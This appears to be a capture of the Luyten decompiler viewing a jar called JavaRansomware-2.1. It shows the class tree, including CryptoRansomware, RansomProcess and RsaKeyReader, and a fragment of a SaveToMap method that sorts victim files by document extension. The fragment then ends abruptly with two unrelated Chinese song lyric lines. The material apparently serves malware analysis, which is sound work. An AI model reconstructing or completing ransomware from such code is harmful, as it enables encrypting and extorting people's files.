 Luyten - JavaRansomware-2.1-jar-with-dependencies.jar
File Edit Themes Operation Settings Help
Structure
JavaRansomware-2.1-jar-with-dependencies.jar
META-INF
com.fasterxml.jackson.annotation
com.fasterxml.jackson.core
com.fasterxml.jackson.core.base
com.fasterxml.jackson.core.filter
com.fasterxml.jackson.core.format
com.fasterxml.jackson.core.io
com.fasterxml.jackson.core.json
com.fasterxml.jackson.core.sym
com.fasterxml.jackson.core.type
com.fasterxml.jackson.core.util
com.fasterxml.jackson.databind
com.fasterxml.jackson.databind.annotation
com.fasterxml.jackson.databind.cfg
com.fasterxml.jackson.databind.deser
com.fasterxml.jackson.databind.deser.impl
com.fasterxml.jackson.databind.deser.std
com.fasterxml.jackson.databind.exc
com.fasterxml.jackson.databind.ext
com.fasterxml.jackson.databind.introspect
com.fasterxml.jackson.databind.jsonFormatVisitors
com.fasterxml.jackson.databind.jsonschema
com.fasterxml.jackson.databind.jsontype
com.fasterxml.jackson.databind.jsontype.impl
com.fasterxml.jackson.databind.module
com.fasterxml.jackson.databind.node
com.fasterxml.jackson.databind.ser
com.fasterxml.jackson.databind.ser.impl
com.fasterxml.jackson.databind.ser.std
com.fasterxml.jackson.databind.type
com.fasterxml.jackson.databind.util
com.security
App.class
CryptoRansomware.class
DerbyUtils.class
EmbeddedDatabase.class
RansomProcess.class
RansomwareException.class
RsaKeyReader.class
SearchDirectory.class
Serializer.class
org.apache.commons.codec
org.apache.commons.codec.binary
org.apache.commons.codec.digest
org.apache.commons.codec.language
org.apache.commons.codec.language.bm
org.apache.commons.codec.net
org.apache.commons.io
org.apache.commons.io.comparator
org.apache.commons.io.filefilter
org.apache.commons.io.input
org.apache.commons.io.monitor
org.apache.commons.io.output
org.apache.derby
org.apache.derby.agg
org.apache.derby.authentication
org.apache.derby.catalog
Complete
Code
SearchDirectory.class RansomwareException.class RsaKeyReader.class App.class EmbeddedDatabase.class
465 private void SaveToMap(final String extension, final String FilePath) {
466 int n = -1;
467 switch (extension.hashCode()) {
1197 switch (n) {
1198 case 0: {
1199 this.docMap.put(FilePath, extension);
1200 break;
1201 }
1202 case 1: {
1203 this.docxMap.put(FilePath, extension);
1204 break;
1205 }
1206 case 2: {
1207 this.logMap.put(FilePath, extension);
1208 break;
1209 }
1210 case 3: {
1211 this.msgMap.put(FilePath, extension);
1212 break;
1213 }
1214 case 4: {
1215 this.odtMap.put(FilePath, extension);
1216 break;
1217 }
1218 case 5: {
1219 this.pagesMap.put(FilePath, extension);
1220 break;
1221 }
1222 case 6: {
1223 this.rtfMap.put(FilePath, extension);
1224 break;
1225 }
1226 case 7: {
1227 this.texMap.put(FilePath, extension);
1228 break;
1229 }
1230 case 8: {
1231 this.txtMap.put(FilePath, extension);
1232 break;
1233 }
1234 case 9: {
1235 this.wpdMap.put(FilePath, extension);
1236 break;
1237 }
1238 case 10: {
1239 this.wpsMap.put(FilePath, extension);
1240 break;
1241 }
1242 case 11: {
1243 this.hwpMap.put(FilePath, extension);
1244 break;
1245 }
1246 case 12: {
1247 this.csvMap.put(FilePath, extension);
1248 break;
1249 }
1250 case 13: {
原谅我这一生不羁放纵爱自由
那会怕有一天只你共我